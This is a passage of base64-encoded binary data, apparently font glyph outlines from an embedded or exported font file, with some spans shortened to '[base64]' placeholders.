1zEDM/vXLAAAC/+UAAASuBDoAGwAfABhACwgVFR4fBnIOAR4KAD8zMysSOS8zMDFhIzc2Ni4CJyYOAgcHIzc+AxceBAcBAyMTBITsHgkBGD1pUWmdbUIOHewdFW6v8Jl1r3dEEg7+xrzsvLU/iYNrQgIEWpa2WrOxif/LdAMCUou0ymcDifvGBDoAAv/qAAAFWgWwABcAGwAaQAwZGAMAAA4MDwRyDgwAPysyEjkvM84yMDFBJTcFMjY2NzYmJiclAyMTBR4CBw4CBwchNwMM/RMjAs1WjVsLCi1kSv7O2fX9AgqG03MLDqT+myP9CSMCHgHHATl0WUlwQAMB+xgFsAEDa8aOnc5kasfHAAQAwP/[base64]/JF3A3AEIgJQd0ACAlOIT01Ui1ICAkN2TgExRwEBMUomTiBIMwFF/SRNWYlOAwFQh1ROWIlOAgJQh6JRJUctAgIsSipPJkgvAQEtSQNJ+5hOBGcAAQAr/+oD2gX6AC4AFLcZGBgBJAwAAQAvMy8zEjkvMzAxZQcuAzcTPgMXHgMHBw4EBzc+Azc3NjQmJiciDgIHAwYeAgJ7E2OZZioLbwo2XIZaRGdBHAQFDXu/6v14EnboxYQRBgEJGBgiKxoNA2wHAx9FxNoFQ3ejYwKmT5Z6RgMCN1t1QCqF4LJ+RAG0Ak2Pyn0qESwoHAMpP0Ia/V80XEksAAAEACMAAAfgBcMAAwAVACcAMQAlQBErMC4qAgMbEiQJCTEuBCotDAA/Mz8zMy8z3DLOMhESOTkwMUEHITcTNz4CFx4CBwcOAicuAjcHBhYWFxY2Njc3NiYmJyYGBgMDIwEDIxMzARMHUhr9tBouBwtiompkh0EICApioWlkiEG1CQQTPjs+VTEICQUUPjo+VjL2/fz+zbjs/P4BM7gCL4+PAdtUZKNeAgNhnWBTZaFdAwNenbNVMl0+AQI8YjdUMV8/AQI8YwEb+lAEHPvkBbD74gQeAAIA8AOUBNEFsAAMABQAJEARCQQBAwYKBwcTFAIAAwMGBhEALzMRMxEzPzMzETMSFzkwMUETAwcDAyMTMxMTMwMBByMDIxMjNwQGP69AOUNuXoM6xIZe/hERhU51TYgQA5UBY/6dAQF//oICG/6DAX395QIbXv5EAbxeAAACAH3/6wRuBFEAHQAmABdACiIXFwQeDgcbBAsAPzM/MxI5LzMwMWUHBgYnLgM3PgMXHgMHBgYHIQMWFhcWNgMmBgcDIRMmJgOpAVO/Y22ocDEKCmWhy3Fvn2IrBAECAf0RPC55RWnAclOSPjQCCjUsd8VoNT0CAmCewmVrzaZfAwNem79iDBcM/rYyNwIDSANeAkky/uoBHzQ7AP//ALr/8wWMBZoEJwHgAEoChgAnAZQA+AAAAQcCPgMKAAAAB7EGBAA/MDEA//8Ahf/zBiYFtwQnAjkAkAKUACcBlAGbAAAABwI+A6QAAP//AIv/8wYWBagEJwI7AIACkwAnAZQBggAAAQcCPgOUAAAAB7ECBAA/MDEA//8Auv/zBdgFpAQnAj0AlQKPACcBlAEtAAABBwI+A1YAAAAHsQYEAD8wMQAAAgBE/[base64]/FgVJBbAABwAOtQQHAnICBgAvMysyMDFBASMTIQMjAQVJ/vjt6/236+0BCAWw+WYF3fojBpoAA/+m/vMFAQWwAAMABwAQAB9ADg4GBgcHDwJyDAMDCgILAC8zMzMRMysyETMRMzAxRQchNwEHITcBBwEjNwEBNzMEKiL79yIE4CL8JyICRgP85KkbArX+QxiYTr+/Bf6/v/yyH/ywmwLQAsyGAAABAJoCcAP4AzEAAwAIsQMCAC8zMDFBByE3A/gi/MQiAzHBwQADADT//wTzBbAABAAJAA0AFkAKCQsLCgQICAECcgArPzMvMxEzMDFlATMBIxMTByMDBzchBwHcAkLV/TmgHVIIiI2qIwFKIvUEu/pPAwP91NcDA8LCwgAABABJ/[base64]/exc2eGlEAgEqSFtjMCIrYFpJLQIDP2yBAAAB/w/[base64]/ivTMTsBLB8dKUwy0zA9ASkdHywBSwADAGAAgQQYBL0AAwAHAAsAH0ANAgEBCgoLAAMDBwcGCwAvzjIRMxEzETMRMxEzMDFBAScBFwchNwEHITcD2f0oaQLZpyP8tCMDAyT8tSIEevwHQgP668bG/ljGxgAAA//WAAED3wRRAAQACQANACJAEAMHBgAECAYFCQkBAgINDQwALzN8EM4vMjIYLzMXOTAxQQUHATclBQc3AQMHITcBAwJiKP0NGwNO/WDFHgNzrCL8xSICyuPDAUZ+k90fjQFF/Gi4uAADABQAAAPxBFQABAAJAA0AIkAQAwcGAAQIBgECAgUJCQ0NDAAvM3wQzi8yMhgvMxc5MDFBJTcBBwUlNwcBBQchNwMx/ZInAwca/JwCrc0d/HgDKSL8xSICs+HA/rt/l90kjv68b7m5AAIAPAAAA+MFsAAHAA8AHUAOBQgIDgcScgMKCgsBAnIAKzIyETMrMjIRMzAxUwEzBwETByM3AQM3MxMBIzwB6bRK/pWxBJlWAWyvA5n8/harAuQCzL/92f3cprwCKAIkqP0a/TYA//8AYwCoAgoFCAQnABIANQC2AAcAEgDIBAkAAgBnAoQCdgQ6AAMABwAQtgYCAgcDBnIAKzIyETMwMUEDIxMhAyMTAUhMlU0Bwk2UTQQ6/koBtv5KAbYAAf/R/2QBDAEAAAkACrIEgAkALxrNMDFBBwYGByc2Njc3AQwKDWJLdyk8DQ8BAEpjrkFNO3lHVP//AF4AAAWQBhkEJgBKAAAABwBKAjUAAAADAE4AAARTBhkAEAAUABgAG0APGAYXCnITFAZyDQYBcgEKAD8rMisyKz8wMWEjEz4CFxYWFwcmJiMmBgcXByE3IQMjEwE97MURgM2DTpZKNzp5PmaEEMog/aEfA+a87LwEf4O3YAICJRbFFxwCZWVGsLD7xgQ6AAADAF4AAAStBhkAEgAWABoAG0APGRoGchQAcg4GAXITAQpyACsyKzIrKzIwMWEjEz4CFx4CFwcmJiMiBgYHEwEzAQMHITcBTuzIEHjAfEqWk0l4S5pNPWFACqMBB+v++sUg/[base64]/9lSADKezEEYDNg06VSjY6eT9khBHKH/[base64]/9mx8EonKqXAEBCwi8BgYrUDhosLD7xgSafKpYAQEQFgu2DRgBKlM8+2QF5/oZBDqwsAAABABe/+0E+wYZAAMAFwAbAC0AJUAUIikLchMKcgkcHA0NBAFyGAIDBnIAKzIyKzIRMxEzKysyMDFBByE3ARYWFwcnNyYmIyIGBgcDIxM+AgEHITcTMwMGFhYXFjY3BwYGJy4CNwHVH/6oIAJIctpoH+cQJlgpOFIxCsvryg5prgKqIP2vH9nrswQKJSYVKxQQJEkmWm0uCAQ6sLAB3gI+K88BWBMPL1I1+10EonKpXP4hsLABCfvmIjQdAQEFA7oLCgEBUYhUAAAEABX/[base64]/bUetOyRBAckJxUrFBAkSyZgaiUJ/hwJPl8oPHljOQQEUYCZTGixaQLqAiVKMi9XQAcHITtCHFWiZQYEVoegTWu5bwHjLVQ6L19HAvZQp6lTTnJKIwECN2SOWTVdOgEBV0o4cnJyAQqwsFn8qCE9JwIBBgO6CwoBAmGYVBE2PSAKDy9IZ0pUf1QoAQJPl3EBM0koAR9BMCYxHhMHFkd/Zll/UiYCAlSfcwE6UCkBGz4AFf+o/[base64]/tI4byS/Bhn+0hTAJG3+J/7xFAEP/OT+8hUBDQEY/vMVAQ0D4SxuLfAtbSz8Tf7xFQEO/J8tby0E6P7yFQEOAW/+8RUBD/ovLW8tsCxvLAcZLG4t/vY6YzsJaFBRaQJZAiUwLDr985oEbCxWCQlAImZRXmCoLlk6AQIyRh8EAgQEDy6+NH8rSgkGLCR8BosFEwQDAwQYNSMBgP7DBwmGZGBzAwgKhWNfdGoOBTBAQ1EKDwYxQURQBJEBHXR0/uP54QE7ynFxyv7FcXFxBld0+3T5+QLy+vr6XnECP/n5BBh0dHT87vz8AXj6+v6I/Pz0AXv+hU5cUlUCKzMBOnBGAQIiMiwUAQH+LwIlAQEZPjc4JxEYAw8DBPUDSAMoLykjAwFGAQIFAw8DGBIiMldJAUdwYX4CAnxfcGJ8AgJ8znI6VwIBWD1yO1cCAVgABQBc/dUH1whzAAMAHgAiACYAKgAAUwkCAzM0Njc2NjU0JiMiBgczNjYzMhYVFAYHDgITNSMVEzUzFQM1MxVcA7wDv/xBd8oZKURip5V/sQLLAj4nODk1KC89HcnKfwQGBAKDA8/8MfwxAt4zPhslgVKAl32NNzBANDRNGiE6Tv67qqr9SAQECpoEBAAB/+QAAAJ7AyMAHAAQtQMcHAsTAgAvzDIzETMwMWUHITcBPgI3NiYnIgYHBz4CFx4CBw4CBwcCThr9sBcBOBo+LwcGLCo6RQy0B1eJU0h9SgMDTGwznpGRhAEBFjhAJSkxAUg1AlR6QQEBM2dQRm1YJXUAAAEAcAAAAgwDFAAGACNAFQQFBQMDLwB/AAIPAF8ArwD/AAQAAQAvzV1xMhEzETMwMUEDIxMHNyUCDIKxY8wbAWsDFPzsAjwxl3IAAgAW//ECgQMkABEAIwAMsxcOIAUALzPEMjAxQQcOAicuAjc3PgIXHgIHNzYmJicmBgYHBwYWFhcWNjYCehAKUIxlYHYzBxELT4xmX3cxzRQEBScuMTseBRUEBicvMTsdAdaYXZhYAwNak1qYXphYAwNblfuxI085AQI2UiiwJE85AQI1UwABAGH/[base64]/+4DvwSgABIAIgA0AEQAHUANKBcXQQ4OBTkxfh8FCwA/[base64]/vsCnv2AIQSNkfwEA8wBwAABADz/7AOeBJwAMQAVQAkWHx8OJwsDAH4APzI/[base64]/+sD3QSNACMAF0AKIQkJAhkRCwUCfQA/Mz8zEjkvMzAxQScTIQchBzY2FzYWFgcOAicuAiczFhYXMjY2NzYmJicmBgE8wa4CtCL+E1ctZTNwnE0ICYPRfGWvbQPmBFxKQmE6BgYkTzs2XQIPMQJNw/wXFgEBYKhufrljAwJQlmtMRQE4Yz85WDIBASAAAv//AAADtQSNAAcACwAVQAkAAQEKBAt9ChIAPz8zEjkvMzAxQQchNwEzCQIDIxMDtSL8bBICk8n+9/6jApTK68oBu8CjAu/+qP6HAtH7cwSNAAIACP/uA8AEoAAdAD0AHUANHwAAHR4eEjQqCwkSfgA/Mz8zEjkvMzMRMzAxQRc+Ajc2JiYjJgYGBwc+AhceAwcOAyMnBzcXHgMHDgMnLgM3FwYWFhcWNjY3Ni4CJwFtcDZoSQgHJ0ktL1U9C+4Jh8dnS41wPgQEU4KTRbIKFZRHinA/BQRZjaZSUI9sPgLpATBRMTdkRQgGGTNGKAKnAQEhSzwxQB8BHDwvAXKRRQIBJk96VVJxRR8BN3MBARxAb1RdhlYnAgEsV4BWATNEIQECJU06LT0lEQEAAf/yAAADvASgAB4AErcLFH4DHh4CEgA/MxEzPzMwMWUHITcBPgI3NiYnJgYGBwc+AhceAgcOAwcFA3Qi/KAeAdUpYUwJCk9FP2A+CewKiNF2Z69lCAVDZHI1/uW/v6wBhiNVZTlGUgEBMFo8AXuvWwIBTZZwSX1rXCnUAAEAtAAAAwwEjQAGAAqzBn0CCgA/PzAxQQMjEwU3JQMMw+yZ/r4kAhUEjftzA3FSxqgAAgA5/+0DvQSgABUAKwAOtRwRficGCwA/Mz8zMDFBBw4DJy4DNzc+AxceAwE3NjQmJicmDgIHBwYUFhYXFj4CA7IcDkl6rXBqk1UdCx0OSXqtcGuSVRz+6yIFGT84PFY3HwgiBRk+OT1VNyACrcxntotMAwJTirBhzWe1i0wDAlOKsP6++CthVTgCAjFVZjP2LGJWOQICMlZnAAP/1gAABCoEjQADAAkADQAcQAwEDAwNDQh9BwMDBgIALzMzETM/My8zETMwMWUHITcBASM3ATMjByE3A5Ei/KYiA9n8dK4aA5OnUiH8yiK/v78DPfwElAP5wMAAAwBsAAAEggSOAAQACQANABtAEAgHAwQGAAoNCAEMCnIFAX0APzMrERc5MDFBASEBIwMTByMBAQMjEwHIAasBD/3XiXDaMYD+4wIMX+tfAg4Cf/z3Awr9aHIDCf2V/d4CIgAB/6IAAAR9BI0ACwAVQAoHCgQBBAkFAwB9AD8yLzMXOTAxQRMBIQEBIQMBIQEBAYejATIBIf4mARf+97L+xP7fAeb++wSN/msBlf2x/cIBnP5kAlcCNgAABACLAAAGHgSNAAUACgAPABUAIEAOEgQQAQ4EDAEIBAYBfQQALz8zETMRMxEzETMRMzAxZQEzBwEjExMHIwMBATMBIxMTByMDNwFaAY2JHf5mjDogH5VIA0kBX+v+JJMFShWNTiLTA7rQ/EMEjfw/zASN/FMDrftzBI38M8AD1bgAAAIAbgAABLcEjQAEAAkAD7UHAwUBfQMALz8zETMwMUEBIQEjAxMTIwMCCQGsAQL9i7cshRKo4AE6A1P7cwSN/Jf+3ASNAAABADj/7ARkBI0AFQAPtQwRBgB9BgAvPxEzMjAxQTMDDgInLgI3EzMDBhYWFxY2NjcDd+2CEpLehXvCZg6B64IIJFhFSXBICwSN/QCGvF8DAmK4ggMA/P9DYjcCAjRkSAACAGMAAAReBI0AAwAHABG2BgcHAQB9AQAvPxE5LzMwMUEDIxMhByE3AuTK7MsCZSP8KCMEjftzBI3AwAABAA//7gP+BJ4AOQAYQAoKJg82MSsYFA9+AD/MMy/[base64]/7c4EjQECKFGBWmWEVyMpwAEnUUE4SyUCAfwzAgQC/gcNAAADADr/LwRWBKAAAwAZAC8AHEAMAAMDKysKCgIgFX4CAC8/[base64]/MxI5LzMwMUElNwU+Ajc2JiYnJwMjEwUeAgcOAwI0/rgiASw8cE4KCChTNvep7MsBxnC7awgHWY6sAZoBwAEBJVBCOVIsAwH8MwSNAQNWpnlkkFsrAAIAO//tBFgEoAAVACsAELYnBhwRfgYLAD8/MxEzMDFBBw4DJy4DNzc+AxceAwc3Ni4CJyYOAgcHBh4CFxY+AgRMBg5emM9+ea1rKQsHDl+Zzn54rWoq/[base64]/LEDT/tzBI38qP7LBI37cwFKAAACAAkAAAMxBI0AAwAHAA+1BgMCBH0CAC8/ETMzMDFlByE3EwMjEwMxIv2bIvPK7Mu/v78DzvtzBI0AAwAJAAAEnQSNAAMACQANABdADAYHCwUMCAYKAQQAfQA/Mi8zFzkwMUEDIxMhAQEnNwEDATcBAb/K7MsDyf21/r8R4wGEmf7hvAFtBI37cwSN/bn+7vPpAX37cwIjjf1QAAAB//P/7QOvBI0AEwANtBAMBwF9AD8vzDMwMUETMwMOAicuAjcXBhYWFxY2NgI8hu2HEHm+dnOrWgXrAx1EOTlRLwFuAx/84nSuYAIDVqJ3ATVQLQECN1gAAQAaAAABzwSNAAMACbIAfQEALz8wMUEDIxMBz8rrygSN+3MEjQADAAkAAASpBI0AAwAHAAsAGEAKAgMDBAkFCAR9BQAvPzMRMxI5LzMwMUEHITcTAyMTIQMjEwOnIf1+IpnK7MsD1cvqygKdwMAB8PtzBI37cwSNAAABAD//7wROBKAAKgAWQAkpKioFGRB+JAUALzM/MxI5LzMwMUEDDgInLgM3Nz4DFx4CFycuAicmDgIHBwYeAhcWNjc3IzcELEc4pLVQerBvLA0JD1yWy399um0K4gYyWUFReFQxCgoICjBgTj1zMyj1HwJi/i9BRhsCAVqbyXJJd86bVQMCWKt/AUBWLAMCPWqFSExBgmtBAgEZIcytAAMACQAAA+gEjQADAAcACwAaQAsHBgYBCgsLAQB9AQAvPxE5LzMROS8zMDFBAyMTAQchNwEHITcBv8rsywJ/Iv3XIgK+Iv2XIgSN+3MEjf4RwMAB78DAAAADAA//EwP+BXMAAwAHAEEAKUATBz4+JAgXMwYGMwsCICAXAAAXfgA/My8RMxEzPzMvERI5OTMRMzAxQQMjEwMDIxMlNi4CJy4DNz4DFx4CByc2JiYjJgYGBwYeAhceAwcOAycuAzcXBh4CMz4CAvM1ljZQNpY2AUUIIj1JIkSFazwFBVaIoE9vvHEC6gMuVjgxZEkJBydCSh1GhGg5BQZZiqRQV557RQLrAx07UjIxZUoFc/7MATT61P7MATTxLDsnGAoUNVB2UlmCUycBAlCfdwE6TigBHkM2KDclFwkUOVR5U1yBUCQBAi9ejV4BNEouFwEbQAADABEAAAQIBKAAAwAHACYAHUANBAUFASIZfg4CAg0BCgA/[base64]/Mz8SOXwvMxjOMjAxQQchNwUHITclASEBIwMTByMDAQMjEwM7Gv0HGQLUGv0HGQFpAWIBAf4miSeNLIHMAb1g62ACRJGR2I+PogJ//PcDCv1ocgMJ/ZX93gIiAAACAAkAAAPgBI0AAwAHAA61BwYDfQIKAD8/MzMwMUEDIxMhByE3Ab/K7MsDDCL9nCIEjftzBI3AwAAAA/+kAAAD6wSNAAMACAANABtADAgMfQAFBQkCAwMJCgA/MxEzETMRMz8zMDFhNyEHARMzAyMBARMjAQMrIv0zIgIKhP/hs/48AbV3pv2LwMADUfyvBI37cwNqASP7cwAAAwA7/+0EWASgAAMAGQAvABdACgMCAgogFX4rCgsAPzM/MxI5LzMwMUEHITcFBw4DJy4DNzc+AxceAwc3Ni4CJyYOAgcHBh4CFxY+AgMtIv5mIQK6Bg5emM9+ea1rKQsHDl+Zzn54rWoq/QcGCCpZTFF5VDIJBwcHK1pMUnpTMQKhwMA4OXfToFkDAl6eym46d9GgWAIDXZ7Jpjs8gG5FAwNAb4lGOz2BcUgDAkJxiwAC/6QAAAPrBI0ABAAJAA61AQkKBAh9AD8zPzMwMUETMwMjAQETIwECaIT/4bP+PAG1d6b9iwNR/K8EjftzA2oBI/tzAAP/2wAAA6EEjQADAAcACwAXQAoHBgYCCgt9AwIKAD8zPzMSOS8zMDFlByE3AQchNwEHITcC+CL9BSEDDCP9lyEDBCH9AyLAwMAB/sHBAc/AwAADAAkAAASkBI0AAwAHAAsAE7cKBQsHAgADfQA/MzMzMy8zMDFBByE3MwMjEyEDIxMD+yL9fyJFyuzLA9DK7csEjcDA+3MEjftzBI0AA//aAAEEDASNAAMABwAQACVAEg0ICQMKBhAQDgd9CgIMAwMCCgA/MxEzETM/MzMRMxIXOTAxZQchNwEHITcBBwEjNwEDNzMDhyL8zyIDtiL88CIBfwL+DKsbAYbvGJrAv78DzcDA/dAX/budAb4Bq4YAAwBBAAAFNASNABUAJwArABVACRYAACt9HgwqCgA/zTI/My8zMDFBFx4DBw4DIycuAzc+AxcmBgYHBhYWFxcWNjY3NiYmJxMDIxMCwXhou45KCQpxstlzeGq7jEgJCnGy2WRhpGwODDl7WYtkpGsMCzp8V1nL7MsEGQECOXCqc323eDoCAjt0rXN8tXQ4uwE7gGddeT8DAQE/hGlcdToDAS/7cwSNAAIAbQAABUUEjQAZAB0AH0AOFRQUBgcHDRwOAB0dDX0APzMRMz8SOREzMxEzMDFBMwMGAgQnJy4DNxMzAwYeAhcXFjY2NwMDIxMEWusyGqX+8rhJgbpyKxAy6zIJBzBmVUp9o1sSuMvrygSN/tOx/viTAQEDW57SewEu/tFJim5EBAEDZ7RzAS77cwSNAAADAAAAAARxBKAALAAwADQAJ0ATLTQKLjMKKBISKRERMjIxCgYdfgA/Mz8zETMRMzMRMz8zPzMwMUE3Ni4CJyYOAgcHBgYWFhcHLgM3Nz4DFx4DBwcOAwc3PgIBNyEHITchBwNzBQcML1tHTHZVNAkFBwIaRkAKZ5RcJQkEDGSdyXJtrHQ1CQMNWY68cQtgeD/+ySMBwCL8ECIBwCMCays+c104AgI0XnxFKzp9c1kYdRJml7ViI3K9i0sDAk6Lt2okcMCSXQ91IH+o/fXBwcHBAAADAGL/6wULBI0AAwAHACMAHEANFxYLIA0NAwQKBQIDfQA/MzM/EjkvMz8zMDFBByE3ExMzAxM3PgIXHgIHDgMHNzI+Ajc2JiYnJgYGBBsi/Gkih8rtywcPNXx+O3y4YAkHWo+0YBMyWUYsCAgmWUM8dnQEjcDA+3MEjftzAfu/Gh4MAQFdsYBtlFkoAboXL0w1RVswAQITHwAAAgA5/[base64]/wf//BsMEjQARACkALQAgQA8oKSkcLB0BLX0fHAoLCAoAPzM/Mz8zMzMSOS8zMDFBMwMOBCcjNzc+BDclHgIHDgMnIRMzAxc2Njc2JiYnJTcDByE3AXPvbhIsRGyecTYWIkNaOSIVCAQgbrtsCAdYjq1b/hvK7andXpkOCCpTNP62IiAi/dIiBI39+Fy6poFJAcgBBEFleHk0XwNToXlkk2IvAQSN/DMBAWdjOEsoAgHAAZXAwAADAAn//wbGBI0AFwAbAB8AIUAPFxYWGxoaHgsffQ0KCh4KAD8zETM/MxI5LzMzLzMwMUEeAgcOAychEzMDFzY2NzYmJiclNwcHITcTAyMTBS9uvG0IBlqNrlr+Gsvrqd9emA4IKlI1/[base64]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